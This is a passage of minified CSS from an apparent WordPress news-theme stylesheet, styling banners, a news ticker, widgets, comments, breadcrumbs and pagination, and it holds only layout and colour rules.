.post_thumb{height:420px;background-position:center;background-size:cover;background-repeat:no-repeat}.cm_banner-five .gutter-left .post-holder{position:absolute;left:0;right:0;bottom:0;padding:20px;background-image:linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 40%, black 100%)}.cm_banner-carousel-five{position:relative}.cm_banner-carousel-five .owl-nav{position:absolute;z-index:10;top:20px;right:20px;transform:none}.cm_banner-carousel-five .owl-nav button.owl-prev,
.cm_banner-carousel-five .owl-nav button.owl-next{line-height:35px;width:35px;height:35px;font-size:18px}.cm_banner-five .gutter-right{padding-left:5px}.cm_banner-five .gutter-right
.post_thumb{height:205px;background-repeat:no-repeat;background-size:cover;background-position:center}.cm_banner-five .gutter-right .post-holder{position:absolute;left:0;right:0;bottom:0;padding:20px;background-image:linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 40%, black 100%)}.cm_banner-five .gutter-right .post_title
h2{font-size:16px}.cm_banner-five .gutter-right .col:first-child,
.cm_banner-five .gutter-right .col:nth-child(2){margin-bottom:10px}.cm_banner-five .gutter-right .col:first-child,
.cm_banner-five .gutter-right .col:nth-child(3){width:50%;padding-right:5px}.cm_banner-five .gutter-right .col:nth-child(2),
.cm_banner-five .gutter-right .col:nth-child(4){padding-right:15px;padding-left:5px}.cm_banner-five .gutter-right .col:nth-child(3),
.cm_banner-five .gutter-right .col:nth-child(4){margin-bottom:0px}.cm_banner-five .gutter-right .col:nth-child(3){padding-left:15px}.cm_banner-five .gutter-right .right-content-holder ul.post-categories li
a{font-size:12px}.ticker-news-area{margin-top:30px}.news_ticker_wrap{display:flex;align-items:flex-start;flex-wrap:unset;position:relative}.news_ticker_wrap .ticker_head,
.news_ticker_wrap
.ticker_items{height:30px;line-height:30px}.news_ticker_wrap
.ticker_head{display:block;max-width:200px;overflow:hidden;background-color:#FF3D00;color:#fff;padding:0
10px;text-align:center}.news_ticker_wrap .ticker_head
.ticker_title{display:inline-block;font-size:15px;margin-left:3px}.news_ticker_wrap
.ticker_items{display:block;overflow:hidden;max-width:100%;width:calc(100% - 200px);padding:0px
15px}.ticker_carousel{position:inherit}.ticker_carousel .owl-item{opacity:0}.ticker_carousel .owl-item .item
p{margin:0px}.ticker_carousel .owl-item.active{opacity:1}.ticker_carousel .owl-nav{position:absolute;top:0;right:0;z-index:2}.ticker_carousel.owl-carousel .owl-nav button.owl-prev,
.ticker_carousel.owl-carousel .owl-nav button.owl-next{line-height:30px;width:30px;height:30px;margin:0
2px;background-color:#fff;color:#FF3D00;border:1px
solid #eee;border-radius:0px}.ticker_carousel.owl-carousel .owl-nav button
i{color:#FF3D00;font-size:inherit;line-height:inherit}@media (max-width: 575px){.news_ticker_wrap .ticker_head
.ticker_title{display:none}.news_ticker_wrap
.ticker_items{max-width:100%;width:calc(100% - 30px);padding:0px
75px 0px 10px;text-overflow:ellipsis;height:auto;line-height:1.3}}body.single .content-entry article,
body.page .content-entry
article{margin:0px}body.single .content-entry article .the_title,
body.page .content-entry article
.the_title{margin-bottom:10px}body.single .content-entry article .the_title h1,
body.page .content-entry article .the_title
h1{font-size:38px;margin-top:0px;margin-bottom:20px}body.single .content-entry article.post-detail .cm-post-meta{margin-bottom:1.5em}body.single .content-entry article .post_thumb,
body.page .content-entry article
.post_thumb{margin-bottom:30px}body.single .content-entry article .post_thumb figure figcaption,
body.page .content-entry article .post_thumb figure
figcaption{margin:10px
0;font-size:15px;text-align:center}body.single .content-entry article.post-detail
.post_tags{margin-top:30px;margin-bottom:30px}.cm_related_post_container{margin-bottom:10px}.cm_related_post_container .lazy-thumb{padding-bottom:56.25%}.cm_related_post_container
.card_content{padding:20px;background-color:rgba(0, 0, 0, 0.02);border:1px
solid rgba(0, 0, 0, 0.03)}.cm_related_post_container
.entry_cats{margin-bottom:10px}.cm_related_post_container .post_title
h2{font-size:20px}.cm_related_post_container
.post_meta{margin-top:10px}.author_box{margin-bottom:40px;padding:20px;background-color:rgba(0, 0, 0, 0.05)}.author_box .author_thumb
img{border-radius:100%}.author_box
.author_details{margin-left:30px}.author_box
.author_desc{margin-bottom:15px}.author_box .author_name
h3{font-size:24px;text-transform:capitalize;margin-top:0px;margin-bottom:10px}.post-navigation{margin-bottom:40px}.post-navigation .nav-links{height:auto;overflow:hidden}.post-navigation .nav-links .nav-previous{float:left}.post-navigation .nav-links .nav-next{float:right}.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next
a{display:block;position:relative;font-size:15px;padding:10px
20px;color:#fff;background-color:#FF3D00}.post-navigation .nav-links .nav-previous a::before{content:"\f104";font-family:'FontAwesome';margin-right:15px}.post-navigation .nav-links .nav-next a::after{content:"\f105";font-family:'FontAwesome';margin-left:15px}.comments-area ul,
.comments-area
ol{margin:0;padding:0;list-style:none}.comments-area
footer{color:#010101;background-color:transparent}.comments-area .comments-title{font-size:20px;margin-bottom:30px;overflow:hidden;padding-bottom:10px;border-bottom:2px solid #FF3D00}.comments-area .comment-respond .comment-reply-title{position:relative;font-size:20px;margin-bottom:20px;overflow:hidden;margin-top:0px}.comments-area .comment-respond .comment-reply-title:after{content:'';position:absolute;height:2px;width:100%;top:50%;margin-left:15px;background-color:#FF3D00}.comments-area .comment-reply-link,
.comments-area .comment-edit-link{font-size:15px;font-weight:normal;color:#010101;text-transform:inherit;text-decoration:none}.comments-area .comment-reply-link::after,
.comments-area .comment-edit-link::after{content:'';display:none}.comments-area .comment-meta{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;flex-direction:row}.comments-area .comment-author{flex:100%;max-width:100%;display:flex;flex-wrap:wrap;flex-direction:row}.comments-area .comment-author
.avatar{margin-right:15px;border-radius:100%;box-shadow:0px 2px 30px -5px rgba(0, 0, 0, 0.3)}.comments-area .comment-author
.says{margin-left:5px}.comments-area .comment-metadata,
.comments-area .comment-awaiting-moderation{flex:100%;max-width:100%;padding-left:60px;margin-top:-25px}.comments-area .comment-metadata
a{font-family:-apple-system,BlinkMacSystemFont,"Noto Sans","system-ui","Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:13px}.comments-area .comment-metadata .edit-link{margin-left:5px;padding-left:8px;border-left:1px solid #eee}.comments-area .comment-metadata .comment-edit-link{padding:0;font-weight:normal}.comments-area .comment-metadata .comment-edit-link::before{content:'\e867';font-family:'FontAwesome';margin-right:3px;font-weight:normal;font-size:12px}.comments-area .comment-content{position:relative;margin-top:20px;padding-top:20px;border-top:1px solid #eee}.comments-area .comment-list .comment-body{border:1px
solid #eee;padding:30px;margin-bottom:30px}.comments-area .comment-content p:last-child{margin-bottom:0}.comments-area
.reply{margin-top:20px}.comments-area .comment-list
.children{margin-left:30px}.comments-area .comment-reply-title{margin-bottom:10px}.comments-area .comment-form{margin-bottom:30px}.comment-respond .form-submit{margin-top:20px;margin-bottom:0}.widget-title{margin-bottom:25px}.widget-title
h2{margin-top:0px;margin-bottom:0px}.widget
ul{margin:0px;padding:0;list-style:none}.widget ul
li{margin:0px}.widget_archive li,
.widget_categories li,
.widget_recent_entries li,
.widget_meta li,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu
li{position:relative;border-bottom:1px solid #eee;padding:10px
0;transition-duration:0.6s}.widget_archive li:hover,
.widget_categories li:hover,
.widget_recent_entries li:hover,
.widget_meta li:hover,
.widget_recent_comments li:hover,
.widget_rss li:hover,
.widget_pages li:hover,
.widget_nav_menu li:hover{transition-duration:0.6s}.widget_nav_menu li:first-child,
.widget_archive ul li:first-child,
.widget_categories ul li:first-child,
.widget_pages ul li:first-child,
.widget_meta ul li:first-child,
.widget_rss li:first-child,
.widget_recent_entries li:first-child,
.widget_recent_comments li:first-child{padding-top:0}.widget_nav_menu li:last-child,
.widget_archive ul li:last-child,
.widget_categories ul li:last-child,
.widget_pages ul li:last-child,
.widget_meta ul li:last-child,
.widget_rss li:last-child,
.widget_recent_entries li:last-child,
.widget_recent_comments li:last-child{padding-bottom:0;border-bottom:none}.widget_archive a,
.widget_categories a,
.widget_recent_entries a,
.widget_meta a,
.widget_recent_comments li,
.widget_rss li,
.widget_nav_menu
a{position:relative;display:inline-block}.widget_recent_entries
a{display:block}.widget_pages li.menu-item-has-children ul.sub-menu,
.widget_categories li.menu-item-has-children ul.sub-menu{margin-left:15px;padding-top:15px;padding-bottom:5px}.widget_nav_menu a span.menu-item-description{display:none}.widget_nav_menu
ul.menu{list-style:none}.widget_nav_menu li:last-child
a{border-bottom:none}.widget_nav_menu ul.menu li.menu-item-has-children{border-bottom:none;padding-bottom:0px}.widget_nav_menu ul.menu li.menu-item-has-children>a{display:block;padding-bottom:15px;border-bottom:1px solid #eee}.widget_nav_menu ul.menu li.menu-item-has-children > a ul.sub-menu{list-style:none;margin-left:15px;padding-top:15px}.widget_nav_menu ul.menu li.menu-item-has-children > a ul.sub-menu li:first-child{padding-top:0px}.widget_recent_entries .post-date{color:#717171;display:block;margin-top:5px;padding-left:0px}.widget_rss .widget-title h3 a:hover{color:#FF3D00}.widget_rss ul li
a{font-style:italic}.widget_rss ul li a:hover{color:#FF3D00}.widget_search{display:block}.cm-search-form{position:relative;display:flex;flex-direction:row;flex-wrap:wrap;align-items:center}.cm-search-form input[type="search"]{width:100%;padding-right:40px}.cm-search-form .cm-submit-btn{padding:0;margin:0;border:none;border-left:1px solid #eee;color:#010101;background-color:transparent;font-size:16px;width:35px;height:22px;line-height:22px;position:absolute;right:4px;top:auto;z-index:1}.cm-search-form .cm-submit-btn:hover{border:none;border-left:1px solid #eee;background-color:transparent}.cm-search-form .cm-submit-btn:focus{outline:0}.calendar_wrap
caption{background:none repeat scroll 0 0 #010101;color:#fff;text-align:center;padding:5px
0;font-weight:500;text-transform:capitalize;border:1px
solid #2b2b2b}.calendar_wrap
table{border-collapse:collapse;width:auto}.calendar_wrap table
th{border:1px
solid #eee;font-weight:bold;padding:8px
0px;text-align:center;width:5%}.calendar_wrap table
td{border:1px
solid #eee;padding:8px
0px;width:5%;text-align:center}.calendar_wrap table td#prev,
.calendar_wrap table
td#next{text-align:left;padding-left:10px;padding-right:10px}.calendar_wrap table
td#next{text-align:right}.widget_tag_cloud
.tagcloud{display:flex;align-items:flex-start;justify-content:space-around;flex-basis:auto;flex-wrap:wrap;overflow:hidden}.widget_tag_cloud .tagcloud
a{flex:1 auto;text-transform:capitalize;font-size:15px !important;text-align:center;padding:5px
15px;margin:5px;color:#010101;font-weight:400;border:1px
solid #e2e2e2}.widget_tag_cloud .tagcloud a:hover{color:#FF3D00;border-color:#FF3D00}.cm_author_widget .author_thumb
img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%;height:auto}.cm_author_widget
.author_name{margin:20px
0px 10px}.cm_author_widget .author_name
h4{font-size:20px}.cm_author_widget
.author_desc{margin-bottom:30px}.cm_author_widget .author-detail-link{margin-top:15px}.cm_author_widget .author-detail-link
a{padding:10px
20px;color:#fff;background-color:#FF3D00}.cm_author_widget .author-detail-link a:hover{background-color:#010101;color:#fff}.sidebar-widget-area .widget .cm_author_widget .author-detail-link a,
.sidebar-widget-area .widget .cm_author_widget .author-detail-link a:hover{color:#fff}.widget ul.post_meta
li{margin-right:15px;margin-bottom:0px}.cm_recent_posts_widget
.box{margin-bottom:20px}.cm_recent_posts_widget .box:last-child{margin-bottom:0}.cm_recent_posts_widget .post_title
h2{font-size:1rem;font-weight:normal;line-height:1.4}.cm_recent_posts_widget
.post_meta{margin-top:10px}.social_widget_style_1
ul{list-style:none}.social_widget_style_1 ul
li{display:block;margin-bottom:15px}.social_widget_style_1 ul li:last-child{margin-bottom:0px}.social_widget_style_1 ul li
a{display:block;overflow:auto;color:#fff;border:none;padding:10px
0px;font-size:14px}.social_widget_style_1 ul li a
i{width:50px;display:inline-block;text-align:center;border-right:1px solid rgba(255, 255, 255, 0.1)}.social_widget_style_1 ul li a
span{text-align:right;display:inline-block;font-size:14px;width:calc( 100% - 50px);padding-right:10px;transition:all 0.7s ease}.social_widget_style_1 ul li a:hover
span{padding-right:30px}.social_widget_style_1 ul li.fb
a{background:#4267B2}.social_widget_style_1 ul li.tw
a{background:#1DA1F2}.social_widget_style_1 ul li.insta
a{background:#8A33A4}.social_widget_style_1 ul li.linken
a{background:#0274B3}.social_widget_style_1 ul li.pin
a{background:#BD081C}.social_widget_style_1 ul li.yt
a{background:#F00}.social_widget_style_1 ul li.gplus
a{background:#DC4C40}.news-area .cm-post-widget-section{margin-bottom:30px}.cm-post-widget-section
.entry_cats{margin-bottom:10px}.cm-post-widget-section .cm-post-meta{margin-top:10px}.cm-post-widget-two .lazy-thumb{padding-bottom:56.25%}.cm-post-widget-two .big-card{color:#fff;margin-bottom:30px}.cm-post-widget-two .big-card .post-holder{position:absolute;width:100%;bottom:0;left:0;right:0;padding:20px;background-image:linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 40%, black 100%)}.cm-post-widget-two .big-card .post-holder .post_title
h2{font-size:24px}.cm-post-widget-two .big-card .post-holder .post_title h2
a{color:#fff}.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover{color:#FF3D00}.cm-post-widget-two .big-card .post_meta li
a{color:#ccc}.cm-post-widget-two .big-card .post_meta li a:hover{color:#FF3D00}.cm-post-widget-two .small-card{position:relative}.cm-post-widget-two .small-card .post-holder{position:relative;padding:15px;background-color:rgba(0, 0, 0, 0.02);border:1px
solid rgba(0, 0, 0, 0.03)}.cm-post-widget-two .small-card .post-holder .post_title
h2{font-size:18px}.news-area .cm-post-widget-three{margin-bottom:0px}.cm-post-widget-three
.card_content{padding:20px;background-color:rgba(0, 0, 0, 0.02);border:1px
solid rgba(0, 0, 0, 0.03)}.cm-post-widget-three .post_title
h2{font-size:20px}.news-area
.cm_post_widget_six{margin-bottom:0px}.cm_post_widget_six .post_title
h2{font-size:16px}.news-area
.cm_middle_post_widget_four{margin-bottom:0px}.cm_middle_post_widget_four .post-holder{padding:20px;position:relative;background-color:rgba(0, 0, 0, 0.02);border:1px
solid rgba(0, 0, 0, 0.03)}.cm_middle_post_widget_four .post-holder .post_title
h2{font-size:20px}.cm_middle_post_widget_four .post-holder .post-excerpt{margin-top:10px}.cm_middle_post_widget_four .right_box .post_title
h2{font-size:16px}.cm_middle_post_widget_six
.middle_widget_six_carousel{position:relative}.cm_middle_post_widget_six .middle_widget_six_carousel
.card{position:relative;min-height:400px;background-size:cover;background-position:center;margin-bottom:0px}.cm_middle_post_widget_six .middle_widget_six_carousel .card
.card_content{position:absolute;z-index:10;padding:20px;bottom:0px;right:0px;left:0px;background-image:linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 40%, black 100%);color:#fff}.cm_middle_post_widget_six .middle_widget_six_carousel .owl-nav{position:absolute;top:5px;right:5px}.cm_middle_post_widget_six .middle_widget_six_carousel .owl-nav .owl-prev,
.cm_middle_post_widget_six .middle_widget_six_carousel .owl-nav .owl-next{border-radius:0px;margin:0px;height:35px;width:35px;line-height:35px}.cm_middle_post_widget_six .lazy-thumb{padding-bottom:0}.cm_middle_post_widget_six .post_title
h2{font-size:20px}.cm_middle_post_widget_six .post_title h2
a{color:#fff}.cm_middle_post_widget_six .post_title h2 a:hover{color:#FF3D00}.cm_middle_post_widget_six .cm-post-meta
a{color:#ccc}.news-area
.cm_middle_post_widget_one{margin-bottom:0px}.cm_middle_post_widget_one .card .post-holder{padding:20px;background-color:rgba(0, 0, 0, 0.02);border:1px
solid rgba(0, 0, 0, 0.03)}.cm_middle_post_widget_one .card .post_title
h2{font-size:20px}.cm_middle_post_widget_one .boxes_holder .post_title
h2{font-size:16px}header.cm-header-style-one{background-size:cover;background-repeat:no-repeat;background-position:center}header
.widget{background:transparent;padding:0}header .widget
img{padding:0}.top-header{padding:10px
0;box-shadow:0px 2px 30px -5px rgba(0, 0, 0, 0.1);-webkit-box-shadow:0px 2px 30px -5px rgba(0, 0, 0, 0.1);-moz-box-shadow:0px 2px 30px -5px rgba(0, 0, 0, 0.1);-ms-box-shadow:0px 2px 30px -5px rgba(0, 0, 0, 0.1);-o-box-shadow:0px 2px 30px -5px rgba(0, 0, 0, 0.1);background-color:#fff}.top-header-left ul,
.top-header-social-links
ul{list-style:none;margin:0px;padding:0px}.top-header-left ul
li{display:inline-block;margin-right:10px;margin-bottom:0px}.top-header-left ul li:last-child{margin-right:0}.top-header-left ul li
a{display:inline-block;line-height:30px;font-size:15px}.top-header-left ul li a span.menu-item-description{display:none}.top-header-social-links
ul{text-align:right}.logo-container{padding:30px
0}.site-logo{margin-bottom:0px}header .site-title{font-family:"Roboto",sans-serif;font-size:28px;font-weight:bold;line-height:1.2;margin-bottom:0}header .site-description{font-size:14px}header .advertisement-area{text-align:right;display:flex;flex-wrap:wrap;flex-direction:row;justify-content:flex-end}header .advertisement-area .widget_text .textwidget
img{display:inline-block;padding:0;margin:0}header.general-header #sticky-wrapper nav.main-navigation{z-index:3 !important;position:relative}.primary-navigation ul li
a{position:relative}.primary-navigation ul
li.current_page_item{position:relative}.primary-navigation>ul>li.home-btn{background:#FF3D00}.primary-navigation.dark li.home-btn a:hover{color:#fff}.primary-navigation
li.primarynav_search_icon{float:right}.header-search-container{position:relative;display:none}.header-search-container .search-form-entry{position:absolute;top:0;right:0;z-index:1000;width:400px;max-width:100%;background:#fff;padding:20px;border-top:3px solid #FF3D00;overflow:auto;-webkit-animation:0.3s 0s fadeInUp both;animation:0.3s 0s fadeInUp both;box-shadow:0 2px 6px rgba(0, 0, 0, 0.2);-webkit-box-shadow:0 2px 6px rgba(0, 0, 0, 0.2);-o-box-shadow:0 2px 6px rgba(0, 0, 0, 0.2);-ms-box-shadow:0 2px 6px rgba(0, 0, 0, 0.2);-moz-box-shadow:0 2px 6px rgba(0, 0, 0, 0.2)}.cm_header-five .top-header{position:relative;padding:0;box-shadow:none;background-position:center;background-size:cover;background-repeat:no-repeat}.cm_header-five .top-header .logo-container{position:relative;z-index:10;text-align:center;padding:70px
0;margin-bottom:30px}ul.social-icons
li{margin-bottom:0px;display:inline-block}ul.social-icons li
a{display:inline-block;font-size:0;height:0;margin-right:0;line-height:30px;width:30px;height:30px;text-align:center}ul.social-icons li a[href*=".com"]::before{font-family:'FontAwesome';color:#010101;transition:all 0.7s ease;font-size:14px}ul.social-icons li a[href*="facebook.com"]::before{content:"\f09a";color:#4267B2}ul.social-icons li a[href*="twitter.com"]::before{content:"\f099";color:#1DA1F2}ul.social-icons li a[href*="instagram.com"]::before{content:"\f16d";color:#8A33A4}ul.social-icons li a[href*="youtube.com"]::before{content:"\f16a";color:#F00}ul.social-icons li a[href*="vk.com"]::before{content:"\f189";color:#507299}ul.social-icons li a[href*="linkedin.com"]::before{content:"\f0e1";color:#0274B3}ul.social-icons li a[href*="vimeo.com"]::before{content:"\f27d";color:#1AB7EA}ul.social-icons li a[href*="pinterest.com"]::before{content:"\f0d2";color:#BD081C}ul.social-icons li a[href*=".com"]:hover::before{color:#FF3D00}body.home
.breadcrumb{display:none}.breadcrumb{position:relative;background:rgba(0, 0, 0, 0.03);padding:7px
20px;margin-top:30px}.breadcrumb
ul{list-style:none;margin:0px}.breadcrumb ul
li{display:inline-block;margin:0px}.breadcrumb ul li a,
.breadcrumb ul li
span{position:relative;display:inline-block;font-size:14px;letter-spacing:0;color:#666}.breadcrumb ul li a:hover,
.breadcrumb ul li a:hover
span{color:#FF3D00}.breadcrumb ul li a:after{content:'\f105';font-family:'fontAwesome';padding:0
10px}.breadcrumb ul li a:hover:after{color:#666}.breadcrumb ul li:first-child
a{font-size:0}.breadcrumb ul li:first-child a:before{content:"\f015";font-family:'fontAwesome';font-size:16px;padding:0;color:inherit}.breadcrumb ul li:last-child{padding-right:0}.breadcrumb ul li:last-child
span{color:#FF3D00}.breadcrumb ul li:last-child
a{color:#FF3D00}.breadcrumb ul li:last-child a::after{content:'';display:none}.breadcrumb::after{content:'';display:block;position:absolute;z-index:11;left:15px;bottom:-26px;width:0;height:0;border-style:solid;border-width:13px 12px;border-color:transparent transparent rgba(0, 0, 0, 0.03) transparent;transform:rotate(-180deg)}#toTop{position:fixed;z-index:2;bottom:10px;right:10px;font-size:16px;cursor:pointer;background:#FF3D00;color:#fff;border:none;padding:12px
15px;border-radius:2px;transition:all 0.7s ease;display:none}#toTop:hover{background:#010101}.sidebar-widget-area
.widget{margin-bottom:30px;overflow:hidden;background-color:rgba(0, 0, 0, 0.03);padding:30px
20px}.sidebar-widget-area .widget:last-child{margin-bottom:0px}.sidebar-widget-area .widget .widget-title
h2{display:inline-block;font-size:18px;font-weight:bold;position:relative;width:100%;overflow:hidden}.sidebar-widget-area .widget .widget-title h2::after{content:'';position:absolute;height:2px;width:100%;top:50%;margin-left:15px;background-color:#FF3D00}.error_page{text-align:center;margin-top:70px;margin-bottom:50px}.error_page #search-form{width:60%;margin:auto}.error_page_top_portion{background:#FF3D00;padding:60px
30px;margin-bottom:50px;border-radius:10px}.error_head
h3{position:relative;font-weight:900;font-size:93px;color:#fff;margin-bottom:0}.error_head
h4{position:relative;font-size:18px;color:#fff;text-transform:uppercase}.error_body{margin-top:20px}.error_body
p{color:#fff}.post-display-grid{margin-bottom:20px}.post-display-grid
.card_content{padding:20px;background-color:rgba(0, 0, 0, 0.02);border:1px
solid rgba(0, 0, 0, 0.03)}.post-display-grid .post-format
span{background-color:#010101;border-color:#010101;color:#fff;text-align:center;width:30px;height:30px;line-height:30px;border-radius:50%;padding:0px}.post-display-grid .card_content
.entry_cats{margin-bottom:10px}.post-display-grid .card_content .post_title
h2{font-size:20px}.post-display-grid .card_content
.post_meta{margin-top:10px}.archive-description{margin-top:30px}.cm_archive_page .section-title h1,
.cm_search_page .section-title h1,
.cm_not_found_page .section-title
h1{display:block;font-size:26px;background:transparent;font-weight:bold;color:#010101;margin-bottom:0}.nothing-found{margin-bottom:60px}.nothing-found .section-title
h1{font-size:26px}.nothing-found .error_foot
p{margin-bottom:30px}.page-links .post-page-numbers,
body.single .the_content .page-links .post-page-numbers{color:#010101;text-decoration:none}.pagination .page-numbers,
.page-links .post-page-numbers{display:inline-block;font-size:15px;margin-right:10px;border-radius:0;text-align:center;border:1px
solid #eee;line-height:45px;width:45px;height:45px;margin-bottom:10px}.pagination .page-numbers:hover,
.page-links .post-page-numbers:hover{border:1px
solid #FF3D00}.pagination .page-numbers:last-child,
.page-links .post-page-numbers:last-child{margin-right:0}.pagination .page-numbers.current,
.page-links .post-page-numbers.current,
body.single .the_content .page-links .post-page-numbers.current{background:#FF3D00;color:#fff;border:none}.pagination .page-numbers.current:hover,
.page-links .post-page-numbers.current:hover{color:#fff}.pagination .page-numbers.next,
.pagination .page-numbers.prev{width:auto;padding:0
15px}.news-area .cm-post-widget-section{margin-bottom:30px}.cm-post-widget-section
.entry_cats{margin-bottom:10px}.cm-post-widget-section .cm-post-meta{margin-top:10px}.cm-post-widget-two .lazy-thumb{padding-bottom:56.25%}.cm-post-widget-two .big-card{color:#fff;margin-bottom:30px}.cm-post-widget-two .big-card .post-holder{position:absolute;width:100%;bottom:0;left:0;right:0;padding:20px;background-image:linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 40%, black 100%)}.cm-post-widget-two .big-card .post-holder .post_title
h2{font-size:24px}.cm-post-widget-two .big-card .post-holder .post_title h2
a{color:#fff}.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover{color:#FF3D00}.cm-post-widget-two .big-card .post_meta li
a{color:#ccc}.cm-post-widget-two .big-card .post_meta li a:hover{color:#FF3D00}.cm-post-widget-two .small-card{position:relative}.cm-post-widget-two .small-card .post-holder{position:relative;padding:15px;background-color:rgba(0, 0, 0, 0.02);border:1px
solid rgba(0, 0, 0, 0.03)}.cm-post-widget-two .small-card .post-holder .post_title
h2{font-size:18px}.news-area .cm-post-widget-three{margin-bottom:0px}.cm-post-widget-three
.card_content{padding:20px;background-color:rgba(0, 0, 0, 0.02);border:1px
solid rgba(0, 0, 0, 0.03)}.cm-post-widget-three .post_title
h2{font-size:20px}.news-area
.cm_post_widget_six{margin-bottom:0px}.cm_post_widget_six .post_title
h2{font-size:16px}.news-area
.cm_middle_post_widget_four{margin-bottom:0px}.cm_middle_post_widget_four .post-holder{padding:20px;position:relative;background-color:rgba(0, 0, 0, 0.02);border:1px
solid rgba(0, 0, 0, 0.03)}.cm_middle_post_widget_four .post-holder .post_title
h2{font-size:20px}.cm_middle_post_widget_four .post-holder .post-excerpt{margin-top:10px}.cm_middle_post_widget_four .right_box .post_title
h2{font-size:16px}.cm_middle_post_widget_six
.middle_widget_six_carousel{position:relative}.cm_middle_post_widget_six .middle_widget_six_carousel
.card{position:relative;min-height:400px;background-size:cover;background-position:center;margin-bottom:0px}.cm_middle_post_widget_six .middle_widget_six_carousel .card
.card_content{position:absolute;z-index:10;padding:20px;bottom:0px;right:0px;left:0px;background-image:linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 40%, black 100%);color:#fff}.cm_middle_post_widget_six .middle_widget_six_carousel .owl-nav{position:absolute;top:5px;right:5px}.cm_middle_post_widget_six .middle_widget_six_carousel .owl-nav .owl-prev,
.cm_middle_post_widget_six .middle_widget_six_carousel .owl-nav .owl-next{border-radius:0px;margin:0px;height:35px;width:35px;line-height:35px}.cm_middle_post_widget_six .lazy-thumb{padding-bottom:0}.cm_middle_post_widget_six .post_title
h2{font-size:20px}.cm_middle_post_widget_six .post_title h2
a{color:#fff}.cm_middle_post_widget_six .post_title h2 a:hover{color:#FF3D00}.cm_middle_post_widget_six .cm-post-meta
a{color:#ccc}.news-area
.cm_middle_post_widget_one{margin-bottom:0px}.cm_middle_post_widget_one .card .post-holder{padding:20px;background-color:rgba(0, 0, 0, 0.02);border:1px
solid rgba(0, 0, 0, 0.03)}.cm_middle_post_widget_one .card .post_title
h2{font-size:20px}.cm_middle_post_widget_one .boxes_holder .post_title
h2{font-size:16px}.the_content{font-family:-apple-system,BlinkMacSystemFont,"Poppins","Noto Sans","system-ui","Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;text-align:justify}.the_content
p{line-height:1.8;margin-top:20px;margin-bottom:20px}.the_content>:first-child{margin-top:0}.the_content>:last-child{margin-bottom:0}.the_content h1,
.the_content h2,
.the_content h3,
.the_content h4,
.the_content h5,
.the_content
h6{margin-top:40px;margin-bottom:20px}.the_content
a{color:#0061FF;text-decoration:underline}.the_content a:hover{color:#FF3D00;text-decoration:underline}.the_content q p,
.the_content blockquote
p{margin:0;line-height:1.4}.the_content .wp-block-pullquote
blockquote{border-left:none}.the_content ol li,
.the_content ul
li{margin-bottom:10px}.the_content
table{margin-bottom:0}.the_content
figure{max-width:100%}.the_content
iframe{border-radius:2px;overflow:hidden}.the_content .wp-block-latest-comments article footer.wp-block-latest-comments__comment-meta{color:#212529}.the_content a.wp-block-button__link{color:inherit;text-decoration:none}.wp-block-button,.wp-block-pullquote,.wp-block-media-text{margin-bottom:1.5em}.wp-block-latest-posts__post-date,.wp-block-latest-comments__comment-date{color:#6f6f6f}.wp-block-latest-posts.is-grid{padding-left:0;margin-left:0}.wp-block-categories-list.aligncenter{text-align:center}.blocks-gallery-caption{width:100%}.wp-block-search,.wp-block-gallery{margin-bottom:1.5em}.wp-block-cover{margin-bottom:1.5em}.wp-block-pullquote__citation,
.wp-block-pullquote cite,
.wp-block-pullquote
footer{color:inherit}.the_content .alignleft,
.the_content
.alignright{margin-top:10px;margin-bottom:10px}.the_content
.alignleft{margin-right:30px}.the_content
.alignright{margin-left:30px}.wp-block-embed.alignleft,
.wp-block-embed.alignright,
.block-editor-block-list__block[data-type="core/embed"][data-align=left] .block-editor-block-list__block-edit,
.block-editor-block-list__block[data-type="core/embed"][data-align=right] .block-editor-block-list__block-edit{max-width:50%}.wp-block-table td,
.wp-block-table
th{border-color:#eee;border-width:0 1px 1px 0}.wp-block-image
figcaption{margin-top:10px;margin-bottom:10px}.wp-block-gallery{margin-bottom:30px}.wp-block-embed{margin-bottom:30px}.wp-block-embed.alignleft iframe,
.wp-block-embed.alignright
iframe{border-radius:5px;overflow:hidden}.blocks-gallery-grid,.wp-block-gallery{padding:0;margin-left:0;margin-right:0}@media (max-width: 575px){.wp-block-embed.alignleft,
.wp-block-embed.alignright,
.block-editor-block-list__block[data-type="core/embed"][data-align=left] .block-editor-block-list__block-edit,
.block-editor-block-list__block[data-type="core/embed"][data-align=right] .block-editor-block-list__block-edit{max-width:100%}}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption-text{text-align:center}.comment-content
a{word-wrap:break-word}.bypostauthor{display:block}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.sticky{display:block}.hentry{margin:0
0 1.5em}.updated:not(.published){display:none}.page-content,.content-entry,.entry-summary{margin:1.5em 0 0}.page-links{clear:both;margin:0
0 1.5em}.page-content .wp-smiley,
.content-entry .wp-smiley,
